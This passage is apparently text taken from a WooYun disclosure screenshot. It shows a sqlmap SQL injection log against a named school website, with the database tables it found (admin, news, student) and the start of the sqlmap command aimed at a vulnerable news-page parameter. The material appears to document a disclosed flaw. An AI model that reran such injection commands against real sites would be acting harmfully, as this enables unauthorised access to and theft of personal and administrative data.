 [17:17:19] [ERROR] thread 2: unable to connect to the target URL or proxy
[17:17:19] [INFO] tried 1377/3145 items (44%)
[17:17:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[17:17:19] [ERROR] thread 5: unable to connect to the target URL or proxy
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
| admin   |
| news    |
| student |
+---------+
[17:17:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1369 times
[17:17:19] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\old.sqyx.edu.cn'
[*] shutting down at 17:17:19
www.wooyun.org
C:\Python27\sqlmap>sqlmap.py -u "http://old.sqyx.edu.cn/www/chjiao/ReadNews.asp?
NewsID=495&BigClassName=%CD%A8%D6%AA%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&SmallCl